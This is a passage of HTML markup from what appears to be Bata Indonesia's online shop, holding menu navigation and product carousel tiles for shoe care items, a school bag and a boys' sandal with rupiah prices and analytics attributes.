                <span class="cc-menu__thirdLevel__title">Shoe Care</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9900160_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/accessories/shoe-care/shoecare-deo-i-540M_2022_9900160.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" aria-label="Shoecare Deo I">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9900160_010">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9900160_010"
        data-analytics-product-id="540M_2022_9900160_010"
        href="/id/en/women/accessories/shoe-care/shoecare-deo-i-540M_2022_9900160.html"
        aria-labelledby="brand-540M_2022_9900160_010 product-540M_2022_9900160_010-name product-540M_2022_9900160_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9900160_010-name">
            Shoecare Deo I
        </div>
        <span class="sr-only" id="product-540M_2022_9900160_010-price">
            
                Price Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" href="/id/en/women/accessories/shoe-care/shoecare-deo-i-540M_2022_9900160.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9900160_010"
    data-name="Shoecare Deo I"
    data-id="540M_2022_9900160_010"
    data-dimension1="540M_TA9901605002U"
    data-dimension2="9900160"
    data-dimension3="540M_2022_9900160"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Accessories_ShoeCare"
    data-description="Accessories for your life: Bags, socks, belts. These collections from Bata brands (Bata, Bubblegummers, Prive, Marie Claire, Weinbrenner, North Star) are perfect for every occasion. From casual, school collection, to everyday must have, these collection will make your appearance more fashionable and stylish. These accessories are as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/shoecare-deo-i-540M_TA9901605002U.html"
    data-categoryurl="https://www.bata.com/id/en/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=200&amp;sh=200"
    data-color="MULTICOLOR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9036043_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/accessories/men%27s-bag/north-star-school-bag-540M_2022_9036043.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9036043_010" aria-label="North Star School Bag">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="North Star School Bag"
        title="North Star School Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="North Star School Bag"
        title="North Star School Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9036043_010">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9036043_010"
        data-analytics-product-id="540M_2022_9036043_010"
        href="/id/en/men/accessories/men%27s-bag/north-star-school-bag-540M_2022_9036043.html"
        aria-labelledby="brand-540M_2022_9036043_010 product-540M_2022_9036043_010-name product-540M_2022_9036043_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9036043_010-name">
            North Star School Bag
        </div>
        <span class="sr-only" id="product-540M_2022_9036043_010-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9036043_010" href="/id/en/men/accessories/men%27s-bag/north-star-school-bag-540M_2022_9036043.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9036043_010"
    data-name="North Star School Bag"
    data-id="540M_2022_9036043_010"
    data-dimension1="540M_AR9030435202M"
    data-dimension2="9036043"
    data-dimension3="540M_2022_9036043"
    data-price="249900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Accessories_MenBags"
    data-description="North Star is back with bag collection to make your appearance more fashionable and stylish. These bags are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/north-star-school-bag-540M_AR9030435202M.html"
    data-categoryurl="https://www.bata.com/id/en/men/accessories/men%27s-bag/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Accessories"
    data-category3="Men's Bag"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/men/brand/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/bata-red-label/" aria-label="Bata Red Label">
                <span class="cc-menu__thirdLevel__title">Bata Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/bata-flexible/" aria-label="Bata Flexible">
                <span class="cc-menu__thirdLevel__title">Bata Flexible</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                
                
                    
                    <a href="https://www.bata.com/id/en/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                        <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#bata-club" />
</svg>
                        Bata Club
                    </a>
                
            </div>
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/id/en/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/en/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/en/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/id/en/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Kids" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Kids</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/new-arrivals/kids/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            CATEGORIES
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/kids/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/new-arrivals/kids/" aria-label="New Arrivals">
        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_3712357">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/boys/sandals/boys-sandal-shenzi-540M_2024_3712357.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_3712357" aria-label="Boys Sandal Shenzi">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Boys Sandal Shenzi"
        title="Boys Sandal Shenzi"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=480 480w"
